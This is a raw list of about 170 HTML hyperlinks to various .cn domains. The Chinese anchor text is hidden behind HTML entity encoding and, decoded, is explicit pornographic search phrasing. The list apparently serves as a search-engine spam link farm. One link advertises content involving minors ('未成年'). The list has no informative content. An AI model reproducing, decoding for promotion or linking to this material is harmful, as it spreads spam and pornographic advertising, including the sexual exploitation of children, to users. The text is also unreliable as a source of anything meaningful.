<a href="http://ddttt.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x8272;</a>|
<a href="http://meilinongjia.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sckmj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88F8;&#x4EA4;</a>|
<a href="http://sxsancai.cn" target="_blank">91&#x4E28;porny&#x4E28;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://kaimenqi.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://efcpa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wolongwan.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://volvos.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://workw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://hzzhonghe.cn" target="_blank">av&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://hplzj.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://workflowgl.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5077;&#x62CD;</a>|
<a href="http://cqdingyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xiangyukeji.cn" target="_blank">99&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://airport56.com.cn" target="_blank">&#x7834;&#x6D6A;&#x7537;&#x5973; &#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;
&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zvkm1xy3k.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://dimensionalweb.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://u90.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x73A9;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://kikimora.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;</a>|
<a href="http://jhtpf.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aosia.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://loongchan.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bbksxzj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://odxs.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://wjhuaxun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jizz&#x89C6;&#x9891;</a>|
<a href="http://114fangshui.cn" target="_blank">&#x56FD;&#x4EA7;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jueea.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rjgg.net.cn" target="_blank">&#x66F0;&#x672C;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sdbyby.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://dixr.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pchot.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;</a>|
<a href="http://sabrylee.cn" target="_blank">&#x5C11;&#x5987;&#x592A;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjtsly.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://metamos.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sanlem.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jswanheng.cn" target="_blank">japanese&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://jiuyuanzhengxing.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://y716.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zzcaifu.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;</a>|
<a href="http://zgtycp.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fafukyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x6625;&#x83C7;</a>|
<a href="http://programsky.cn" target="_blank">&#x65B0;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://gtkpbc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://8599.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;</a>|
<a href="http://kinggolds.cn" target="_blank">&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://wolongwan.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://epof.cn" target="_blank">&#x56FD;&#x4EA7;123&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x6BDB;&#x7247;.</a>|
<a href="http://qlmhxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://jinmenhotel.com.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://luwenceshiyi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://cunqianguan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999</a>|
<a href="http://yunxinyong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sooall.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xshjue.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;&#x5341;&#x8D1F;</a>|
<a href="http://yingfengluye.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mouheng.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://w157.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://hyjx18.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://uutui.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;av&#x7F51;</a>|
<a href="http://zu924.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jilinwlzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;77av&#x9EBB;&#x9165;&#x9165;</a>|
<a href="http://npkq.cn" target="_blank">xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdlearn.org.cn" target="_blank">&#x6821;&#x56ED;&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://bcznw.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;sm&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xftyn.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://b21443.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a</a>|
<a href="http://computernic.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://xuanwo001.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x91CC;&#x9762;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://j7kht.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;</a>|
<a href="http://zoudong.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://netwuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wooloog.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1000&#x592B;&#x5987;&#x6FC0;&#x60C5;</a>|
<a href="http://shengnenghb.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuuy.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fuyingbao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://venv.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x871C;&#x6843;&#x81C2;</a>|
<a href="http://shipwine.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xitw.cn" target="_blank">99&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x72E0;</a>|
<a href="http://zzyyjd.cn" target="_blank">&#x7206;&#x64CD;&#x65E5;&#x672C;&#x5973;&#x4EBA;</a>|
<a href="http://hengzhongshuili.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kc-cn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;</a>|
<a href="http://awinnerj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://seoxxfxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://hcsunmo.cn" target="_blank">91&#x672A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://minidriver.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;&#x4EBA;&#x5C11;&#x5987;</a>|
<a href="http://hblo.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x6BDB;&#x7247;</a>|
<a href="http://jjzhtc.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://diveshop.cn" target="_blank">y&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://isetec.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://theroyalgarden.com.cn" target="_blank">&#x9EC4;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suruijy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://asuki.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://etophome.cn" target="_blank">91&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx&#x2179;</a>|
<a href="http://886dh.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://qhdshouji.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x8001;&#x5E08;</a>|
<a href="http://opjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://rengxun.cn" target="_blank">&#x7EFC;&#x5408; &#x6B27;&#x7F8E; &#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://tankua.cn" target="_blank">&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhensoft.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://avvya.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;91</a>|
<a href="http://join158.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itbmm.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dietoffer.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://pianfeng.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://mouheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://zongping.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E09;&#x7EA7;</a>|
<a href="http://wkrc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://albizia.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://johansarvan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://zeiguo.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://kaisoo.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dnmfsm.cn" target="_blank">&#x7537;&#x4EBA;&#x5973;&#x4EBA;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://xbebe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://wangwu100.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://lnqo.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://hummings.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://lifeboo.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://maiomao.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ljjcedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://tgp185.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://haovancl.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5165;&#x53E3;::</a>|
<a href="http://guangmie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x4ED9;&#x8E2A;</a>|
<a href="http://pit.org.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sincn.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zdeyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chenzhixian.cn" target="_blank">&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x56FD;&#x5185;&#x89C6;&#x9891;</a>|
<a href="http://fuzhuzhe.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;</a>|
<a href="http://ierfa.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://about-bank.cn" target="_blank">&#x5348;&#x591C;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://merryfull.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://glhg2003.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yozhuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://hdze.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://happya.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://rongbeipay.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://limingtoys.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://xxliwu.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x7684;&#x5E02;&#x573A;&#x8868;&#x73B0;</a>|
<a href="http://popiao.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7F51;</a>|
<a href="http://uoylk.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;www</a>|
<a href="http://168mh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x9AD8;&#x6E05;</a>|
<a href="http://66hao123.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mjnjz.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://topproducts.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777&#x7F51;&#x7AD9;</a>|
<a href="http://aikadai.cn" target="_blank">www.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nynyphoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://guohuatengda.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skytalk.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;</a>|
<a href="http://tuoni.com.cn" target="_blank">&#x56FD;&#x6210;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://metamos.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kmhhsc.cn" target="_blank">&#x61C2;&#x8272;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kuichai.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://bodog9.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://beijingfriends.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://beesun.com.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://zzfkpf.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbsuxiu.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://shipwine.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6027;&#x8202;&#x731B;xxxx&#x8202;&#x96E8;</a>|
<a href="http://lizhuoran.com.cn" target="_blank">91&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxpjgj.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;</a>|
<a href="http://leadingon.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
